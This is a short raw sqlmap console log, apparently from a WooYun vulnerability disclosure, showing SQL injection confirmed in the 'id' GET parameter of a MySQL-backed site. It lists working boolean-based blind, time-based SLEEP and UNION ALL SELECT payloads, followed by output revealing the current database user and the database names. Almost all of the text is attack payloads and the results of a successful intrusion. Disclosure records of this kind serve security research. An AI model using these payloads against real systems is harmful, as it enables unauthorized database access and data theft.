 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=415' AND 3543=3543 AND 'YUgf'='YUgf

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=415' AND (SELECT * FROM (SELECT(SLEEP(10)))Mshh) AND 'FtLS'='FtL
S

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=-1372' UNION ALL SELECT NULL,NULL,CONCAT(0x7178787871,0x66567674
6957646e6758,0x71717a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:57:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:57:34] [INFO] fetching current user
current user:    'user_xsc@localhost'
[21:57:35] [INFO] fetching database names
[21:57:37] [INFO] the SQL query used returns 2 entries
[21:57:39] [INFO] retrieved: information_schema
[21:57:40] [INFO] retrieved: xscdb
available databases [2]:
[*] information_schema
[*] xscdb
www.wooyun.org